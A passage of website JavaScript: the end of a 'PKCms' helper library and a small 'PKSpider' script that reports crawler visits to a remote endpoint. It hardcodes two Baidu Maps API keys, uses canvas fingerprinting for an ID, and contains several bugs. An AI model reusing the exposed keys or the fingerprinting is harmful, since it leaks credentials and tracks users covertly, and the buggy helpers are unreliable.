        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
